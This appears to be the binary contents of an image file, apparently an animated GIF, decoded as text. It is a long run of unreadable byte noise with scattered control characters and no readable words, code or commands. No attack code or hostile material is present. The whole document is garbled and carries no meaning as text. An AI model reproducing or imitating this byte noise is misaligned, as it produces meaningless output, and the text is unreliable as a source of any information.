;�p�}8u`���Qm�Rv��333[EՄ��n���̆X(��������~90��Vx��;��y�~��,* 
�nOL�C^E��5`[����ϩ�Ǯ.����>\bƷ[�T��P��c��@��+�`|�?HpH���#��c�����5�+�^��%S}r�}��g~n�n\2qfЦ�5�%h�Ǚ ���,!�� �j��B+}��	%�Z0���>��~�!��V��*�i-�1��3��1�b2o�Y����B���<�R�	5 cO�� [	ZhG�%c���x姑s_���_����*�q��|^3�`��
��VZ{N��KC.Q��`�� +�y���ʇ>���~�o�`u��_�/�
����q��[�95^����+��K�[���0��P	`�n���&��'�	�P~he�Y�n����`��	&�h"A�	80p�}����@�Ap�2�ɨ1��,9"��@���n����j��9hЈ421̔)�	��S�t`�4�	7��?J��Q��	�&:� XbE&#�V(PA��|�p)fL�v}@��� $#h�!t�A���fI��/�-xCB����$CF�W���#?޼��ee�tg�|9�k�a�q��hb�Ii�r<��?�
�(cAF͉=(��_��8��Ϗe������#n@�^ڽe����C�&�����$���V�a(��A�N���@����0�zdȁ(�V���$�*)�|3� ����Z�\��'�z�.�1�M����|,`��"k -�'IF
�0�0�8�����0��:�����	�܂�ЎsL�N��$��!��	;�;@����� -d�@B�����p|H)�
�˃���� 0���AV�	�L�d����S�;���g6�k @nȢ��H#�E�I��*�p�ʾ C�-n( �,D-J�)�J�����D�8��#|F@3�U1,;��,?��H���#��+Djhā?h� $� �5ۢV�J�z;s��F�^j��^�f =p|X�`A���rЦ��	Ԃ:�AY|@$������*��*� �*!0�(�Bf05��jY�0ɹe�,BH��������,``�<���ΐ@�����"��ڿ�����
�����)j8 �,���q�cW����:�ȁd�{^>dІ�}�ۂG@Ȁ��h��>�	�w�ǧ��ͯ��-��� w@��vr��O�X�G1�����!���f`�n2����&	�\a�3
�A����x�_h�k���F@��s�� �O|� ��я�� � 3I��a�{�`DB���q��
��y��0S���a��FH�y�Z��w<�<O��X�V�7� � Nd�:�U�8�(��t!G8�Em�d.fL��b�G?c��	!������!O��7B�����<E x�IN"�Ie��AnpAq�#����!��7���ac,�Q HYY@�F��@{�NFp�"�рrl�'R��A{��N�� )!�Rk\F�"@�h�,d���0J9��Z�%,e�:�Q|z���B)�
M��`� �	 @  �DIJ�Ga� ��q�g_E�ZRB����0Z�&R����%TS�����"� ��dX;L��@9�:^��5PA��A���G�#�qE#���C|�A&��Ä
�\!HXZS�Ք1B���0;$ qH �����χ@D�~���������"�$%�G7�o`���HW�J�ɕ!�fA�iPQE+*R9`�;�S{C&\�4���pUOI� !� � ,    d d  � ��G�ߌ	
&؄���ؙ���?)8����f�TÐ`I�,�3��?t-]ʜI�&�	]:t���j&��`Ƌ��h1#ŉAgT�AFK�0����ukΡ	.|�3��Eqt���ƎMg@�Is�u��D��߿O����l�)�u�'1qʎ�.��e��������陁rn�3�Ɇ�c�E�)t�!���"��DC6����*.���b$j��O�`�X�qE.RB�� N4��M_���B�U��Hw���gB�<�#J}"���x�'1��Be8�a
��3�#8-Y1_i�=Q	�f~"�5N3���?����Rh�CXB�m���0`���p�?�e]�9a��a���oP��+�FS$(VY�H�X*X�$H d}�f�j�Ty&u�U�� �P�#4&2t�k3�`c��/���?��a�7�I����V�~�(��!�
 ��o�!�jD�]P<�6�׍����7��Lz�F�~1$A/p�1��\�O9�QC�t��ɕ�H8$fAV ٭L��ZPI�I�kB8զ�T!x�6��?7���5� �G�K�D��F2��շ��!mX6��4(E\���PJ!HxP �#8P����A!4Eux�h�5��p�鶖$������PF���t�I�6��?������a�?�&�W��n(�Ph�%�D.!� 5| �#�������.K�%�T��B8�tMyw�Ŏ�pU�I�A$v%fG�H�� t�A5L1�&h��]���m�I��б�� ��XOk�P�8���1T��* -E�7�P@#�r9�׺d�G3�H72��;QP ��M����ӷ`OA/\6VQ%ѿ��E��d��#>��C�<~���Uh��=pW�A!\T�L�؎&� ���O�$��)�U��j0�2��e��@�Ä�A����K=	p�6 xx` Mȡ���P�� ��8�1�u#A�D�/ �BZcJH@��)EY�ǧ�$�3���?�դ�!8<Ђ�э;������Gؙ��d�_�#8� �����U�e�|�1��W r���@@��C�#})�8��Ҁ��X�?�
�a���e\S$K9�S��r@��@rur�	0���UPS�v*�l"�p�� 3ql��@��:z���eK��9��h"!��TP x�A�� ܠ��G��&_1v��&T0^4
݈�9BG����8%7H�U�� FARN�"7� ��C���-����ȳ
Z��4#� n ���W��h����m�px R���VJ%,���aBMpE�F��O�8���@`,<��B4�L��B��nP��9���p��%�0*�kQ���~�.97���\x"�ܥ�#PH
p��E� ���չK�Q���Ux�Fs�����Lè�L�E]R�[�xS�HA.���?T�;�H����`�;��0Z/�
ݐ�k�
��£�H�9����q���&w�G"�1�B7Ҥ�! �"����P�"@���8�A
x«t��\�B�������
��_��p�2���̢�P��7m��#`�|NL
�mD��� 1��j�U�T��+<B�a��� Z�Vn�@�Z��C(���I�+M�����7�`ox�'Vą �����Թ� t�df	�D$`�n�#>��F:2��&�� ��NϢ�BAT��	��+��NJ1�ɳ���	~��7@��bp�����P�! 	H �H�8�׾DY4x@*W�[n&�
	n�ⓟ@�;��>Qj�`#�p� �X\��"0��!0�6$��0�H��@�n<� ��L�oJz&Eʌ�g�� �c<js|�v�8�Ug���(���'!YD >�5�\bM�@>_� .p�r����+�.0 ���G8��"E��K��H� A�, ��Ł/�������'~�G@�H�6�q��l�mK܀Gu@�JËt����B���9M=�a�+��6����������nmf���@��1qp=�@@sj+�6� �� �e��D�CW-��	�qq�m̦�5*���hDk9"�rq8�C$W�]>�i���a�+2q�6�р@��@ �0
�e/B�m�"R71h���=	
��jpG�-�6��
��t` �@�`���#�Q��M�� �4Q� k�6U73,�)P01�Bx��$��1�� � �e�!�	�#��
� o (���B��[��F�@��X �� �%�_���^��`Ԣ�E1\x'R�w��b���4�9�#/ �8�5�
�-�����Wx@׷���PK�Q�_g�$"[�/�	�d.PY�5B�'Ep�����	�� ��==����A��	o 7pk7  tx�@s2��C߰��}M�%�ېCAQ�q3�fAV='�� P�1Rp��� 
ư!��A2*� ) o`� ! �8����3���M�	�2A��@/���	!;����8�>��p� cc�R��/�t�� ��w�,�P ��
@sb�	
� ��6Z��@Z�@���@@��%�M�h��=��B���,�x� #=�	A���m�v1<�P\�=R�(;�� !��x�wk�"�HLa��@���%`-@ �0��� -�3�Waq��+"Q.� ����1ئ��,e@9���A�$8� pk�Ǖp�o�;)�����s�C:0 ��Q�}r3-F�a�x��tB)��&@P���`�R%
R)h�(�� hZ���	o
P 2`�p�l�����A�됝�FJ�U��.��GDA<��q8 �#O�`i��g-�q*	!t ����G�i���
`4����-�M� �׳���h<��/ �<ayb� ��i�To������USC17R��v8� ��@y���P+pW�@ ���>T=��=� �Dj� ���t)�*zi"P�4pL#�{���RQ�5/0�*�`�����0=?�b倧W�W��G�H��8��� �	�{�p�!�a-0hw�	��E�X�tfn�$��Adj�G��8� ����gyh�;��@
0����C:�e���&�j2A.��xc�t 4P'�c2*�'"�a�V@C� ����͗
�&`�`��������@J�Ѐ�!e/`�P�sx��E FFQ ��0h8θpS��
�w��".p_%"`�`�@���u����Y 
��P:�۰-0Gr$_M�-�8A G�����F��6.P���z�&%���°
�>p�K%M���i�kaM��y���0H`�o����	� � P������8P��@
^�,!�,`��X�a4E ev\Y�,�/��H���c�b� 
��kTky��p�pf7�  � �
�Q�
Fh@	P�p� ���4��P* `" �S�"#@c�	����Ayff�_�A�x�KVKo������A�68�7@�� �e�	���� 
1���� �*,���[�	)P�`��S�6��4fG'4�B���r�K`B���*ִk��CI�ŵ
�����@�0 �-�L ST�V��0�������u[  � ��]�`�P/YH�m���p&�\����-�xk� ܝ� FP �W��9`��d �� ��¢���r�q� � W����U�P��2���E@y V�d���,h�&�m���Ui��Ê���ĭ�:��4p ��� =_@�٠ ��D�h������!0��q S��*�Ql���f��&@4`/�s��Cck��v� +��u�p���,'��] ���|��J�����qB!�p�Al�� |�@
h��y t>����O�Q�Y�;.ё7`��؟�ʭ�`����WP	� �b�;��I����߰�d0�H��P����c2�tK
o`�#
������q�ё�P$?'����,�p�.�e���u^'���-0Qd<4 P}��J�@G=� UP ���|�����&a��6�1��K�"H9��p�K���ڋ�a���u��ɭ]� %Y�P���z���Fx=A��f#0u� ��\�l��P����p�#@mo�\�3�����=�$��=ǝ����o#G��L/�@���l�8Tr�԰�(	�и�p�!� ,�#��2�nƄ�*@
�%����0�i�O�$?�Mcs�_l���逪!|��]	��- ��C|��xl���@���e�� ��� ^=ޗ#05�/���^�fo����^L�i��9���Ү��>����i=���/I;�@��r@ԕ�`�<��8N��e ��G
��At�O]˒��T<�vZ�[�U�u]w�	�9 X��M������f�vD5�� ����&O1�t�ftb���c�fAcm��;�Ȋ����u��u֤#�V��&> -�C�I���D��4�0`�G�~ꨞfN��#`�o&Y�fjO�m�+?g��x��v� ��y����=G��N�������;x����b��f4��.H *�4P�~�P�/�r	o�������@����Ͱ��4 C��@��12 ޠ ���]�q�q������O$��m�-����� �ǟ�@�������� ���@�^=���|���;@�$Ou�#�`�)9���-�7��l���' 6�l� �D�kj��*�x���0��Π��L� 2�dВ���[cPHF������������,q����6ؑ����,�~L�U	o7��i ���<��%p:]_�, ����������('�-?�&ǂTc�lH������\&-&Ĵ�T�׻H `��;���0���R �X	%�
���	q�iP ��Q��?��ꌙ6͂8��E80�	9�8��#�,&"��`�>�e�'� m촥!GC�5�p�C��n`H�������͛U,����3g]0u鲨ˠ�#���c!D�̑���i yC�큶r�,P��J	�b8�mܸ
��@�с�
f)�4RYޘ`zpQ,
�C�P�4���@rp������5!����5�A���H�l�����y�����<#!��#G>&�Lz I�,E�z���y��׭_7$�#���p���M�/�jݤ D��{㷼z:����r��G�
p X�k��$S���������&��!�&��4_\$��� �v�A��:;�����V(a��c��3�8㒻!o���(v yC
��,�ˮ $�$��~�d��)��E��g2�b�&�$>�ƀm����G�T�,�2����"�B�H�� ��2�I%@�"�(o&<�j���X{,��
@��F�	��ʢ�KXg���3W<�h�Iި�f�L�n�L���ܨ@"�*���I��+���kiʢ&T�%��j�����dt$̓� =�1O�� ��7����Ndy��[J�X�@�z����p������")�ɀJN�@.������ ���7�����m�9E�<�+�f~I��;H��D���e�ĚrL����H��(K��t��`ՁVy�i\���L����y��o������v�N�hւ�PA��Oa��±`�z2�>���2�l�t�첑8`7���i^�B���6�71�nC���#�-�cG�2��{|�p��Gj�!Lm��H��$�Ĩ)�
������A|�$�,�z)���{[!�Y���x%�d؂�d1麃|�����m�O-8->>̑lYYKǔ�� 2� ,{���A��e!.�F0�	24�_���?��q�AJ�6D!�)+LE�z�� ��P �,+;0�e�#� os�����ߠOho���o��	L0���b! �`
�0����E-m��������4r���'< �:rD�%*Qy��0�D2� n��?�тX�l.ނD�` ���R���%�����qF0( Z�G%��0�'���8�	>mD� G2aTu����2b��u<@WM�EA� �!�@-Z��u�[�: �b�}J� e'�#T`/�Ï}f!��p�l�*�oT�[�Ăd�U��2=� B� @�+Fx�?@ D}J�p�a����Q��|�K,�?h�C}�v|���:���m&�@$T�軈:�т4�<�(�@�`��o�0���P���r l��hD=E,��C �CUp4⃾��x�p):Lp��Q�����n�Vh@,��@��!*$#xY��O�a�b2�F�aX�!@��k�U ���l�(A� "����I�$���y��x��P�0A�`ŧiH�DN�C�M�
Pc⚉!��#B�0B �;����FpU L4��,X��Q�7`��\H�A����hX���=��PI[���.E#�A8\���!2(9̢�D S��G����x����m��̞o���L��PAj��� �B�H�������A���C��x�#��D�P@�&xk�TO���D���G���;^rNFE��5xO9�M�	`�^y�Qx{��8 8B����%�4�� |����C���+'InL����X�f���L�����y؍|X��/Mo�Β�p�� ��ӑ" �D�uL���f/���¶�$,���]��H�r�(�.|�>�p �U�lG7��n�۪� ���$��?����7$a7�ҝ�\����O�:�B��� )�����͒'�$��҄�+q ����0b�JD>MTG�G��~D�d�[��<�s9��A8�}�EXyBQ/����˧��&\@�X�9��pm��2$&\h�a���j��B[ۻ&����,=R���������"� !� � ,    d d  � A��g'��	f�����C5�S#�HAEf,2��8���ѐ�
���n�4�0����r�?7�l��i��B��6�D!C�v �L`�ſ"yb�xQ�EǏ_j��>঍A7�,:t����'�8�Vx���B�C;�ڙ!�!Ѕ	�t(E�?�1�&�ƪ8�0f��-�����g77��hנ
m��/ӐE�h
U�b�Ÿ�L�A�Ζ���-̜7v�ӊ#o�g*��` �K&$�!�\�0��X�)��
�ݫf
)��-G;ͭ��ț/���~+�6�B]���j~u7�]]9�� �i"U8ر�^	���p�a��ec�38�t&`s��_t3�E�vC��ׂHy��EQ��CRMQ!Cv1��Bjt �phuf�M9��_��'������Q	���B�t�^3U�l)P(zF2TD"MQ�����83a��MVh�t�9�e�3!hS�y��PA�� E?�!1h�]9�c	T!Ή✃@)G����T	�0yÜ{F���ip�@ /���j]MC(8|�&y��M�6�G��9��#s��d�U
����*�AKqSvM��Axm�P��5�P�?V���F	��/$�M}xj&�7n��C{��qť��d�\��J�D�Pa(/້UA!�?>�p��H�Cv���G�����iv�7��%
[�x�h9����;e�TDٍI�1�@��L1CP���D`B�� U�ER y!�XH ����>��M�L��A�<���帼��U����"��E7�#���\@1S��+�S,L�׾(W�e��?x�hvw�CN�C;
�� ��&`��?�Q5pCU7�HV��4�.�*��ĵ�N��]��B�Nq�m6.��^�W�#��7���C_G��|yĘ.��#<S���XhP��]�'!�jXC[y�B.B�U��
��
P �H�80�cB�a� ���0��?qDe�s���N.o�I����%i�I �А��e��ޠ �����gҕ/MdWG�=�բ�d3�0N`�\�Cs��S�0^1�\S���^�	AT�py��|@x�*a^Ѐ��.53؀8 ��2'V��W������d���(�RAT���@�p�
��� #�D�4�UQW,�Y���L�I��	���F��d�����8ߍ����	n��(@9A�d �"!���� �m�O��C�%�s'N)ۭ
��e�#@��r��ϓ�&� �ƾB��ڒN��*�B�ړ�t��h�~�2od��0���B�1R��C<p@�@�
��C��M� �����cb�ڳ܉�L��%Q�uX7�)��e�	8�˂��| � E8��J�5h�B�F9� �u�Y�P�e4��RC��bWz>��
#x)� q h� �?<�R`� #+
��v�P�@�����
-��$,}'u�����1� E�P���4y�U:�����A��uϦ�����p���x�k�N����ā]�Оc�W��Al}�"D��(�j#� ¶7x�>���vo��MJC$G��-A��Z��&�m�Qٓ�r#� (t�#.X��=@@9���@�	X�N����u�-q�pXġ���nE��J��P%\xCz���Pm���B��\x�/�:��@$/G.��t�s\�I뜏Ђɇ:$Ȩ�+�?���( n#��H����F�.����e(OD\����� �9�񯵠�_P6Δ���PdL��S:)��� i
~�G8 (�����)U0�υ�!E("1h93"�9��39��T��|�|�)UK�!�u��OK�^�����:|ظ�@������:,���S�d�0�<��C���7GS������ޕAq��iF�hc��\�0�u:y>�.��%���lA1k�<y� ����r:����Um�=� �!�(@ �� ���g&�@e��Ş1xP�	��Dd_��)My�, ��H/@5$%)
�����>� �a#8�@˔����g,���#�=�t��<M���< �x����W �� ��t���L�oaAd���5Q�p�8B�䚸�23�=< ����\A!�&��M�Tmd^��!�q����hD#�
P��y����Y( #�@1�����m��L�Ï�l�&6�!�FDa���?V6{�q�k�t��?@�s�Mg;v�D6�,���6�1�4L>+?�C&F�<�!����ST$}]�s�"Ē�0^
��.�d��.��ib�Td,�� ie��@M�0� F� �0V@4�@�Z-�2wq�1�P�@i*�2���M��s<�d5��� PtT����`�2$���De�q�� ��z�s�n��	0�]�w��	��	{'�2."�g�	��{�u_G�S+`0��C���v��� "4zܱ	N!/*�	�biR������(�P$��C��?����{7����r��E���@	� <��d�Q?\�!�����	 )� �\ 5P;��z����@��1�`A��gM �HM�u ڀ7���pU�17�Ձ�#j�fwӈw0/k6 |P ��cS�p1*�§ @M`�����;k|�1Y� a.y�	.` / ,�6/�e\E�B��Q	�����P�@
7�)-�Ȏ>�;��x�aȑ��b��10��/�f��8�|�g
N36afUư
�8�A����>���Z�+	���'��E�Q��/3�	3�5�;_f��Ry`��4�&a҇��*���t������;� �@:�:w��r.<�s8\p ��h�v 5��!~%O	R!6`M�DM�������5�W�� �PTV�=%t4LX6�Iq�	 K5@40a
��3<�wH��
$w�������Մ� �����_Uߤ6��!���i*`�"/��}�#9ؑ-vvP!�u���������i>�0Q�_�FI�T.��%9v�M���9�8�)*C! !��!� 
�i@,��㠈YC���+p�m� 5�NAP�����hAO�
E�GJW�W5USjH:�	j�,�u��mi�u��iP��M�N-qr|����� ���IS���T�W�R�>�C>JT�1{�h9q��ǋ�Hj�JW@!�ZP��%:��������1)��`���1�|15v�2�u 4� �X>ᱣ��>��3���0�u�9& c�Ж�pF�p�`I�:?�C�UP)�1`)``2�j!����@]y@J�tA�惩M��D��:�GSaD)@�gx"H�`5�����F%0�aC#�f"i�P�� 2�)`V��T��P� ,��5�Ӄ�/�S��R�T �i�uۊ�� ���	pt�80��`��0hp����*�&*�,�,��`|~6PUpSa\� w 嶴KM`��L\@>)0Jy���;7@*����� /�C2�3��	r�:`Tp*u�?� ,�*p���	  ��`~��Lc10U�i��;�c\UUĖ`�t �n���@�+�p�=�5�	S��Aj9�� 6�	��!,w'	�`,p��u���)�&���0�U
�i����fo�X�El�i E��>�0ޠI:P��J�@90c�0������9@c��� p� � p�2� ���(�6��9���SJD���W���PD�7� �)�����؄\Ѓ��4R�0!p�	�� ��Sxr� 0�K(C��R����q`�J�e2�>\�X�(�����>��;��0P] #�H�d"2P��x`2�� |6�@��������t &C0E��5��eM"�u�r`�F��A��� s���H�:Qn��|0 Pp��'|0P���K`���-�A�l2�A�5O�&�qD��JIŨ�+������c�#<#�� Ӑ�6��� �^#@
��8�p�@�w*P��5�6Ҽ��A�FR�AO$f!�S��0�\��P��IId`i#�2� ,�,k�F�Mo���n��Ԩ�n�������I�&�5J<�|Ͻ�'��Kð62x7�Vv�02��tџμ�k�n#��cJ��9��d3A���� ��{�!���x��NX�Q���� �����p�86�e烕�3ڎcn40R��j	�$S�X�����ǋ�Px�N-��M0Q"/��P�����0q�QAp�8V��$ϫ�¶nT<���x2�� �L�z���P"��� >�8�PJ��ޥ�O��Hp>{��s>�"U�!�
,��@���[� ��@F��K0�*YuPe p���[J4���i��"Nl��H��f�Y���n�T����{��9���Ͱ��&²x�x�\J�f�`�O���~Ml����9��>����X�r~"ހ'lY o ����f�@`��	�`g�u�l�XP�L�;U�>T>�P�PAD>�~n2��β�����D��X���G�u��8�L�0A�@	,0�����0�w!!2@��C�U�x<R3�q�x<ļSR�OW�8�K�7Z�9������������ ����Az����3!/&��- ��&�>CL�����8����~b6�~�>���=ep����x�ipȺ��M�� �i�Z�P�n��cPm]�Z��9ϵ��3���AL�9�������M���CiM�N�����8S�5QL���+��\]7��WMR�.�ߞ�����A\}哻u�G
 굹��3�7�)�����-���V��7����~J��&��_�h���+�a�Ot���О��G��>0�$-������͑�Pc�F��3�Xߞ	�˴L���+���>��S��N��[ ^#�`�>Od�0}�����6��=q����0�t)�ۍ�
F�8�Ғ��C9��[��@qѤc�v ���b�G����w���0c�����������6�T� �%P2@f5P�N�,M�M4����S�=]n� ˂-f 5�r���A�	�����u���@8柛t�"�S���? C~<@	�z2�ԣ�(O9r|��c�:����Om�0��AʿH��@D�@�,99hT���Y�&���4F���0r0���| ���D*!��B��5��,P dH�7n��-ݿt�>:���A�Hh��W�q������9a�����5��A@&��M۶/�`>
!��ŷmE��'a�a�Z�Z�Ҥ#jd*�AunϞ�N�ga� Y>" R��oB�$L�PaPzc�0q6��N�c����Yǎ<�q|s��-բ�
����J�@ب-��B�Ƒ!@�'������2�i�x�	�tnP ���ٯ��$�� �r����$į��A�@56��B����j��H�9+�&?�i��R�!>�Q �$�(�2PK: DШ�C�Zz�	!��2���0�z��d��>����<��EL2i�AF��"@�,
l� j ��Cۂ�R�S�G>R���"�C�������dI�0�
�Q�� KHrx���1!�����"ó(� �:,�Y"�;��;(�B��V!`s�Ʉ�8����|���@SDK%s�9K��h���!�pj��%z��آ:��� V�t��WU����^߄NSf):����.AP��B�e��C�8��e9���x��8�+'<��=���Rf�! W��z!C �M�*���`N��:�'����m����ݬע��I��F$jxkSV�Fp��ҖMv #$`f��kd�&�3��p&g�A�;�P
D��ƾ,�4o�h�G�Q-�A��*S�T�H��"�چ��9���-#	a�pB �p��f⃨cD	 ���7�8�����ALN�!���o�2q��3�1�1��VE\TˁBG�|i;���������������c�%��A��6rX&LVeI��@¾�?���7Ʉ�9��@��A0��DȀ.��ԡC D��(8 @��׿��)�h�Te�E�y�2Q�A�Ј�� �p Z��*#���	�����Lt���L`��`w2�����4�YDJ��H��e���)H��T#�ՙ� ?�<��q  �pDm"�@� �H�d��#�L>��� ��Q!�L�F�Eb���(�?B�"����D��1��eA��G7z�o������2���n2�t�f�P)5��~5@c&	G8bZ&��"(Bq�"@A��h�4��O��g�Z(}`Gt���60 ���ϝ�b�0դqm���U�h���4�y��?4M�o��d37��4J� !� � ,    d d  � �	8��@l�"|��C�#J����Ŋ�i܈�ƌ�iIM�ɒ(��\Y��5�2\�m�?6o�Ĺ3�O����G�A�$�td˧*��\i&�;�j��5kю`�z��tiʔS�����Z׷Y�����D،0 ��ל�]yM�a�Q��c�:�<�'�5&f `�`FGEk:�t>yv)u�Ѫ}Ip2�o�6Z� ќE밆M��k�K�=}B�b�-b�I�5s&���"��f��
-��5��!���)��:��� ���/ɿ��&����m����A�x���ME��I:�s�f&e�C�%��5%���[Cx1p���6 N+84Ih<�s�v@`
vꘁZ�y]s#-5��O	QP]saM�9��%$"�?P�A~<}c�fL��5+���$%�f�F��pԤ�`Tj���b���:v���x��MP�É�Pw���� xe�A���@�K<�A�����	��V�t��5$���@Mx�U��DD�5���ghh�x�:�m�j'���J�)�h]�MtN5 �@*6��)��k���Ä)e��y=�Yq���)> {T�ĹMM�>� ����B�jV�:��h-:���1�PpIH!5��	<�f�6����cߴ� -�A�%M�ڂktR�P��	�hv����Ec�ͥ�P��U����8=2��(D�(�7�ȴXWR$�	Ss�QY%Qlq�o��M�LI ǧʖ�:X��l����7z����z4���`(e��M6X���N�4`���;�NhSw{��5�:��X��+54̄`)e�7������� ���=Y�X@�M��bsZg�����_�P����6<4��"�8����B�O��pPB,D)�Mا��?T����W�z3ᠡ1�<�mU�D'  "v��z�˞�b���_@X� b�SQ C�P��PG��8�Gq�U�~TF��@L�Z���p �����odІ8���(��u� J�:�V���}9L"�a���(�#��ClC����V�Yu�� �o)ңa3xC �v��FLe�(Q#�2�9lHF2�Ѓ�q�H  � ���*�+!�$d��֮RoXX�9h"II��@� ЄrL.~ҁ{XI������ <bbD��A�#�>%C�A�+�0���5�u��csX�Af0�1�_.� a��tWWy��4���I�!H3�p��T�a���9�d���rA!M��C���O�Y�a�g4b�m��L�?p* X�T�1G;�	
���qLfB�Y�Q\��M�(BP�@���d�	p��q�MLG���Q�a85�$J�!#� �~J�52-��QdD��
&�S��B	��FR&��X�*�U�P3:�b @ֲ6�x1?�PS�c�XA	&�S�����\�z��s��
FQ��N@	M!�԰�6�U� 5H�E����DJ���V%�(5&ax�j��,�lJ����3��,B����Fu�U�x�3 ����	��8 �4�-`BH!��"@0]g���Ϻb����>�6���3�a�IL����+�;�$佪�,|���G��nHV�����f�1B���H�+�j��g����M$X?(��V�0ֱ ���*{ 0��!+�Ђ��#و.N֡�	�p�� W�q���3[�ICǮ���p��DHq���Ұ6@A��Y�,�g�f�G�	A�8��L+�Sq ���@��I�a,�d0	]��.>�+]ЁH�H\�m��dEth]� p��!p�;N��9LA��h�xE&#s�C΀��ʑ�&d��V�R��Z��rE�{�@��]�6p���>KX
HЄK8��f.̋����ڂmG%r��	�L�uj�+J��:���:��Z�d5Y���q�>v��]/���:���~�c�tp¿�u�Q�6���t�p����M7ų�D������;:���N�(�l
 {�ʆy,`�f�-N�0�l�s\�8!Y.�V�:[o5��E>N/}áwJ6	x*�%p�C��F�E����0q	vЄڕ�gD�����������͊���U����&�D� ��P D\�K�����>%��tb\�����\ z���	��λ�/L�}�7�	�遠��[��$x���o%���©�>%
�D[9v��c��1/������B�oL2oߩؿ*�^	��>��ؗ�]�ߑ��\�� ����u4��+'�w��M��TLpW�b-:��o`zeUw� @�M}�G{���p02^�Ԁ'�3{� �@-P���]37|�Q���e$�y;��G �q�A�Vz]Tv:p�dGV�&y�}��x�l���x,�%0��^p�'���W�W1��B�/�|��kDr�P>hze�zg� (��Ky7�(�N� b��:p`^PԀ*��I�E*~���rPy~�5��e�@����Ete%h�>6�e�h=��M i�VuMB/�p	��N�=-���#^V�=:�c,R�_����ȋ��;�1��?���ыೆ� n���Wu��r��r̴oϴpč�G4"��C1�f$[��숌l1�� �|��yȈ��8�{$R�8�y�z΂r)�r�� �f��6s�8sA���7�h@�|0Q��%��D��;H�}䉟�$����q�]渒�h�Ƃ�Z'�X��Y�E_��&K{4�$�}�����e*��&��-YP:�5�x!�'���Q2�O�n	K]��!	���q$9�H�YK��帖I��8�8��9I_�U��4EA���(�CY�g��I��L���h���8i�R�V_ى �J��q1D0�fYQ�&����7my���y���UqMH�|�w���%�::!g�"Q� 6�% �Xx:�a���d	a��^��7�dWv�9��P�@��bzcנ:����>��s:!4҉"�9��P*�(����m��YQ��0���*�Yr�Z:`���]s��iF�eA-��y;`sP�9��C�f%�x�2DN����	�GrT����1}Q�v*��!%jAD��71�{��{M�r�mf"C32"*';t>+`AY�E|fQ�cD���4%J�f6Q~�CU:|ӱ��ٖڞ#2���bA뙚�eA�*��}#�Q�����c>?��Ge"gzDsZA%�l�L� Jy��i:��C�c";Q��'+�!>�Q"��<��J=�WP��714QJ"���`����I7��ש�0�BnѨ�dMz5�����u{���3��3 LPVr��W�w*�&�Ek���
Q@P�� Xa,�j�=j��x��]�ĠN��U�Gb>F$��ş6��$���:߰���M��ӭ�ʯ�F4%XQ;W7�1�
Q��]#�@d,�t�SA�:	J�y\�>sa��i:��Q���zD61��:�ڰ �� ^?d���@��?�!���sV;���H�Ö k"�.��PъC겝ְ;;���� �R; �7: ;���P;?�F��q�M�j��
�q�![�×Lr�����94��P����R�嶭SΚ�˱�ғ��D��QQ?�W��<��e�f�O��Y���zk�cD�ᶇ��8A�Ƞ�S��73I��/�i�A�>Kj\�tu�cD]�W����1�˥��W���7D���*�n���Z*UYz/kv�E��f�����aK�k���J˖G�]2
r){��u
ʪ�Z�~��7q�п�!��P볬�4)���k:�+�:��ivTj��|T�5Q�h��H��Ӟ����:�� �I�}�����9�ag:a��j::S�:a�7�J��õ�E�R屸zU�I A��)��:9QcyGl�Z�G+���E1�Xh$?�R��	�$����æ��(d\�n�s�+��hh���i�-�3��^�|~�����*�bl������I�vc�ſY����Gڛ��S|��<u�<�!*WR�J�F��p` \�������]�a���0x��` �jnq�v�)���*���`�B�P��z��̧��Ԍ�DP=P�L�TI������̪�!}�_*�WP����D��\�l�0�м������Ϫl��|���Ϸ|!���7��>�����|h6��_�J�	�ѷ|����=@I Ϸl����Dp�\}˜^�ʜ������=@ѡ	.����|M?}W��3MI����` b�������0���|�ՠ�\Ե�@=����7��IP�ܙ=���t]���}` uM��������.M�ˬ���P�l}w�ϰ|�\��������W�bq;�i3M��\�t�,���
x�Ϯ,�z�������=���M�}�������� �A\�˜��}��Q�d�x-�� �3�E��Ɲ��K����%�׭��M��]م0D��Ѹ�ۀ����M΅���Pٰ��_��
!����ߺl����Mˑ]C��+�����}� Ѓ]�����:�x���<�bm ��<�I@�(.�\��҂0��ݦ�d����>�+���j1�����A����7��ۍ��)�L�!�����M�"��5��I����Ѭ����Ϩ\I��=�X����.��+�����]�P�����}Jm����xX���ϩ��z�����eq����=I��d�
�N�!�������]�:mģ�̸��G]ͭ�ʭ~r>DO��}���B}�I��������l����V^�Ɲ7aۤ��F�/�����z-˝L��������D��+}k�^�,]���듩����������7,����=����M������n �`ۭP�Ɏ���M�F���z�����7��^�������x����
�]���` ^}���Q��ӂ������l�t1�ͬ�ݎ����a��n�}�>.���~��� ��Sn���m��6��>�!O��\�p��ʼ��L�6��ܙ08�jn��]E����7�����wM�O�����}� ���"[q��蒯�_�MD ˽��)n F��}������ր���>�]�D�
}��~�=����&.�<�X����o��("�6\.��5�Ľ?Y� ��P��χW�=������eد�	���P.�i�~S�T��}���R�2�}��.���)Q԰�H�A%`,�;��D�A&.��@�#FL���ň5n�ؑ#��@� 9�H���2����tӠC�8if���"F�AC^I4�ɔ&U�,�te@ !� � , 6 b .  � �	�,ޅ�\���xxJ4xЀā�LxQ��+B�2��r���O��/��[h�%Lnb��X�&�w�]���;�^����?�2�=J�����c�����m-dS̕uU����n`�xl��l���Ҧ7ߵ���b����u���?�8�	����L�b��_�+��$l���@�1���OҤu�}�s��
f|Iw��xH3���_X�Yi���׎+�)W~W�r����[{��xX}O�8꿻�7��s�K�3o_�M"��_�GU�G�!�{��&�x�ōE�U��K`�&�W(���l�M��%�?�H�O9��d�@���D��$FPDuEz �7�i� U�02�a.���9~��v�\��?�Ƀ_��PE��<�`Vb�9Q�Y7�x�O^��D�ehao��Sf�}���KQs`G���g>�d���	��Mwq3`b��(�(ЎJ���n!^��}���Ձ����L|���A�ȃ^y�tz�d�Uڙm���d|��ّi,6�ob�w�G<]xW��"�T{��^��$F3�)F�PK�%�n�&��*��@�X�ϙ�'lX!�Sas�|���jnh�xQ��K�u��F�kU;Xv������Ma�w����B��.�xXu|�ݷ�2�'o/�M'J������o��z�J�[��1.���z�\�"76���7��Q�<b8����@��峩J(��Vxi�M]U�{���T6״�j׻��-���b�-Ѻ����B;ȭ�@fw�=���{�M��א��?yP��h;�ј{� ���X�u��h~Q6L0�y�Ԅ>���0:5P3�?���@h��uG��j3�;.|�:@`<$����˙;���D%o�����@�������m��7��ۗ�@�/���_t�����O���?:�B�o���Xt�,=s+Нp�?��xbkO�G �A�z����	eCB�������!�*H@&<`�<���4�*&s�]��aB��#�`���<�u�;� �j�/��S_